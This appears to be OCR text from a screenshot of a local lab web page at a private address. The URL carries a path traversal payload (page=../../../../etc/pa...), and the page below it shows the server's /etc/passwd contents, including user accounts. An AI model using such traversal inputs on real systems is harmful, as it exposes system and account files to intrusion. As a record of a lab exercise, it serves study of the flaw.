 No es seguro | 192.168.1.141/building/index.php?page=../../../../etc/pa...
Home Gallery Contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/n
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/ma
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sb
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin sys
network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:sy
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin systemd-timesyn
Synchronization,,,:/run/systemd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin syslog:x:107:113::/home/syslog:/usr/sbin/nologin uuidd:x:108:114::/r
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false jack:x:1001:1001::/home/jack:/bin/bash jaba:x:1002:1002::/hom